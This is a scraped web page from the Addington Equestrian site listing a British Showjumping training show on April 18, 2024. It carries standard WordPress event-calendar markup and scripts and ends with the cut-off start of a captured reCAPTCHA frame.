<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://addington.co.uk/contact/">Contact</a></li>
</ul>                        </div>

                        <div class="col-md-6 col-xl-6">
                            <ul class="navbar-nav mb-2 mb-lg-0 nav_right justify-content-end">
                                <li class="nav-item">
                                    <div class="d-flex contact-details">
                                        <div class="flex-shrink-0">
                                            <span class="icon icon-phone"></span>
                                        </div>
                                        <div class="flex-grow-1 ms-3 contact-text">
                                            <p>Phone Number</p>
                                            <h4><a href="tel:01280 416469">01280 416469</a></h4>
                                        </div>
                                    </div>
                                </li>
                                <li class="nav-item">
                                    <div class="d-flex address-details">
                                        <div class="flex-shrink-0">
                                            <span class="icon icon-email"></span>
                                        </div>
                                        <div class="flex-grow-1 ms-3 contact-text">
                                            <p>Email Address</p>
                                            <h4><a href="/cdn-cgi/l/email-protection#3f565159507f4c5750485b564d5a5c4b115c50114a54"><span class="__cf_email__" data-cfemail="0d64636b624d7e65627a69647f686e79236e62237866">[email&#160;protected]</span></a></h4>
                                        </div>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
	<!-- start banner section -->

			<section class="hero-banner small-banner">
			<div class="container">
				<div class="banner-text">
					<h6>redefining equestrian excellence</h6>
					<h1>Event</h1>
				</div>
			</div>
		</section>
	<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://addington.co.uk/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Addington Equestrian Training Show</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">April 18, 2024 @ 8:00 am</span> - <span class="tribe-event-time">5:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Addington Equestrian Training Show - Addington" data-viewtitle="Addington Equestrian Training Show">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://addington.co.uk/event/naf-five-star-winter-dressage-championships-5/"><span>&laquo;</span> NAF Five Star Winter Dressage Championships</a></li>
				<li class="tribe-events-nav-next"><a href="https://addington.co.uk/event/spring-show-shgb/">Spring Show SHGB <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-4711" class="post-4711 tribe_events type-tribe_events status-publish has-post-thumbnail hentry">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="640" height="700" src="https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://addington.co.uk/wp-content/uploads/2022/08/event2.jpg 640w, https://addington.co.uk/wp-content/uploads/2022/08/event2-274x300.jpg 274w, https://addington.co.uk/wp-content/uploads/2022/08/event2-600x656.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Addington Equestrian are holding a training show within British Showjumping’s framework</p>
<p>Find the full details for the event linked below:</p>
<p><a href="https://entry.equipe.com/meetings/4039/users/74076/entry/new">Enter Here</a></p>
<p><a href="https://online.equipe.com/shows/61560">Start Lists</a></p>
<p><a href="https://addington.co.uk/wp-content/uploads/2023/02/Addington-Terms-and-Conditions-V3.pdf">Terms and Conditions</a></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240418T080000/20240418T170000&#038;text=Addington%20Equestrian%20Training%20Show&#038;details=Addington+Equestrian+are+holding+a+training+show+within+British+Showjumping%E2%80%99s+frameworkFind+the+full+details+for+the+event+linked+below%3A%3Ca+href%3D%22https%3A%2F%2Fentry.equipe.com%2Fmeetings%2F4039%2Fusers%2F74076%2Fentry%2Fnew%22%3EEnter+Here%3C%2Fa%3E%3Ca+href%3D%22https%3A%2F%2Fonline.equipe.com%2Fshows%2F61560%22%3EStart+Lists%3C%2Fa%3E%3Ca+href%3D%22https%3A%2F%2Faddington.co.uk%2Fwp-content%2Fuploads%2F2023%2F02%2FAddington-Terms-and-Conditions-V3.pdf%22%3ETerms+and+Conditions%3C%2Fa%3E&#038;trp=false&#038;ctz=Europe/London&#038;sprop=website:https://addington.co.uk"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://addington.co.uk/event/british-showjumping-training-show-33/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-18T08%3A00%3A00%2B01%3A00&#038;enddt=2024-04-18T17%3A00%3A00%2B01%3A00&#038;location&#038;subject=Addington%20Equestrian%20Training%20Show&#038;body=Addington%20Equestrian%20are%20holding%20a%20training%20show%20within%20British%20Showjumping%E2%80%99s%20frameworkFind%20the%20full%20details%20for%20the%20event%20linked%20below%3AEnter%20HereStart%20ListsTerms%20and%20Conditions"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-18T08%3A00%3A00%2B01%3A00&#038;enddt=2024-04-18T17%3A00%3A00%2B01%3A00&#038;location&#038;subject=Addington%20Equestrian%20Training%20Show&#038;body=Addington%20Equestrian%20are%20holding%20a%20training%20show%20within%20British%20Showjumping%E2%80%99s%20frameworkFind%20the%20full%20details%20for%20the%20event%20linked%20below%3AEnter%20HereStart%20ListsTerms%20and%20Conditions"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-04-18"> April 18, 2024 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2024-04-18">
					8:00 am - 5:00 pm									</div>
			</dd>

		
		
		
		
		
		
			</dl>
</div>

	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://addington.co.uk/event/naf-five-star-winter-dressage-championships-5/"><span>&laquo;</span> NAF Five Star Winter Dressage Championships</a></li>
				<li class="tribe-events-nav-next"><a href="https://addington.co.uk/event/spring-show-shgb/">Spring Show SHGB <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section><footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <div class="social-desc">
                    <div class="social-logo">
                        <img src="https://addington.co.uk/wp-content/uploads/2022/09/Logo-white.png" alt="Logo image" class="img-fluid">
                    </div>
                    <p>Addington Equestrian is the premier competition venue in the UK, set in the heart of Buckinghamshire. It hosts premium, international equestrian events and offers hire of the wide range of top level facilities.</p>
                    <div class="social-icon d-flex">
                        
                                <a href="https://www.facebook.com/profile.php?id=100085580567907" target="_blank"> <span class="icon icon-facebook"></span></a>
                            
                    </div>
                </div>
            </div>
            <div class="col-md-3">
                <div class="footer-menu">
                    <h3>Services.</h3>
                    <ul id="menu-footer-services" class=""><li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-131"><a href="https://addington.co.uk/events/"><span>+</span>Events</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://addington.co.uk/hire/"><span>+</span>Arena Hire</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://addington.co.uk/careers-at-addington/"><span>+</span>Careers at Addington</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://addington.co.uk/sponsorship/"><span>+</span>Sponsorship</a></li>
</ul>                </div>
            </div>
            <div class="col-md-3">
                <div class="footer-menu">
                    <h3>Site.</h3>
                    <ul id="menu-footer-site-menu" class=""><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-136"><a href="https://addington.co.uk/"><span>+</span>Home</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://addington.co.uk/about-us/"><span>+</span>About Us</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://addington.co.uk/gallery/"><span>+</span>Gallery</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://addington.co.uk/contact/"><span>+</span>Contact Us</a></li>
</ul>                </div>
            </div>
            <div class="col-md-3">
                <div class="footer-contact">
                    <h3>Contact Us</h3>
                    <div class="footer-contac-inner">
                        <div class="d-flex align-items-center phone-detail">
                            <div class="flex-shrink-0">
                                <img src="https://addington.co.uk/wp-content/themes/addington/assets/images/phone.png" alt="phone" class="img-fluid">
                            </div>
                            <div class="flex-grow-1 ms-3">
                                <h4>Phone Number</h4>
                                <p>
                                    <a href="tel:"></a>
                                </p>
                            </div>
                        </div>
                        <div class="d-flex align-items-center phone-detail email-address">
                            <div class="flex-shrink-0">
                                <img src="https://addington.co.uk/wp-content/themes/addington/assets/images/envelop.png" alt="phone" class="img-fluid">
                            </div>
                            <div class="flex-grow-1 ms-3">
                                <h4>Email Address</h4>
                                <p>
                                    <a href="/cdn-cgi/l/email-protection#2d44434b426d7e45425a49445f484e59034e42035846"><span class="__cf_email__" data-cfemail="3d54535b527d6e55524a59544f585e49135e52134856">[email&#160;protected]</span></a>
                                </p>
                            </div>
                        </div>
                        <div class="d-flex align-items-center phone-detail email-address">
                            <div class="flex-shrink-0">
                                <img src="https://addington.co.uk/wp-content/themes/addington/assets/images/loaction.png" alt="phone" class="img-fluid">
                            </div>
                            <div class="flex-grow-1 ms-3">
                                <h4>Address</h4>
                                <p>Addington, Buckinghamshire, MK18 2JR</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="copyright__wrap">
            <div class="row">
                <div class="col-md-6">
                    <div class="addington-copy addington-copy-text">
                        <p>Copyright Addington - 2024</p>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="addington-copy addington-copy-privacy">
                        <p>
                            <a href="https://addington.co.uk/terms-of-use/">Terms of use</a>&nbsp; &nbsp; | &nbsp; &nbsp;<a href="https://addington.co.uk/privacy-environmental-policy/">
                                Privacy Environmental Policy</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/addington/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<div class="cart_count_btn">
        <a href="/cart/" class="class="cart_count"">
            <img src="https://addington.co.uk/wp-content/uploads/2022/08/add_Icon-wht.png" alt="icon" />
            0        </a>
	</div>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.0" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.0" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.0" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.0" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.0" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.0" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.0" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.0" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.0" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.1" id="tribe-tooltipster-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.0" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.0" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.0" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.0" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://addington.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://addington.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://addington.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/addington.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://addington.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://addington.co.uk/wp-content/themes/addington/assets/js/popper.min.js?ver=2.9.3" id="popper-js"></script>
<script src="https://addington.co.uk/wp-content/themes/addington/assets/js/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script>
<script src="https://addington.co.uk/wp-content/themes/addington/assets/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://addington.co.uk/wp-content/themes/addington/assets/js/script.js?ver=1.0.0" id="custom-script-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://addington.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://addington.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcP7sImAAAAAI66ANWe-47w5M8px89o_h9jKNY3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://addington.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcP7sImAAAAAI66ANWe-47w5M8px89o_h9jKNY3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://addington.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<script src="https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.1" id="tribe-query-string-js"></script>
<script src='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://addington.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://addington.co.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer src="https://addington.co.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.0" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://addington.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=77080d40b7b1f4689aeb3a69fa1d18a8"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://addington.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80d8d12c74584b3fbc0e5122e17247db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcP7sImAAAAAI66ANWe-47w5M8px89o_h9jKNY3&co=aHR0cHM6Ly9hZGRpbmd0b24uY28udWs6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q0iedmsipaym
body_size: 48146
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
